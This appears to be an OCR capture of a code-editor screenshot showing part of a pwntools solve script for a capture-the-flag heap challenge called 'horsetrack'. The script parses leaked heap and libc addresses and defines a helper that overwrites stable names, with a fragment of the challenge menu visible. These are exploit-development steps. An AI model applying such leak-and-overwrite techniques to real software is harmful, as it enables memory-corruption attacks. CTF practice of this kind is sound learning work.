 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Tue Mar 28 3:10 PM
solve.py — horsetrack
solve.py 7
solve.py > race_info_leaks
gdb
Aa ab .* No results
37 leaks = []
38 for line in data.split(b"\n")[1:15]:
39 if b"|" not in data:
40 continue
41 line = line.strip(b" |\n\r")
42 print("STRIPPED", line)
43
44 leaks.append(pwn.u64(line.ljust(8, b"\x00")))
45 leaks = [a for a in leaks if a != 0]
46 print([hex(a) for a in leaks])
47
48 heap_leak = leaks[-1] * 2**12 # int(input("heap_leak: "), 16) * 2**12
49 libc_leak = leaks[-2] # int(input("libc_leak: "), 16)
50
51 # heap_leak = min(leaks) * 2**12
52 # libc_leak = max(leaks)
53 print(f"{hex(heap_leak)=}")
54 print(f"{hex(libc_leak)=}")
55 print("before winner")
56
57 return (heap_leak, libc_leak)
58
59
60 def cheat(stable_index, new_name):
61 p.sendlineafter("Choice: ", "0")
62 p.sendlineafter("Stable index # (0-17)?", str(stable_index))
63 p.sendlineafter("characters: ", new_name)
WINNER: \
1. Add ho
2. Remove
3. Race
4. Exit
Choice: $
[0] 0:pyt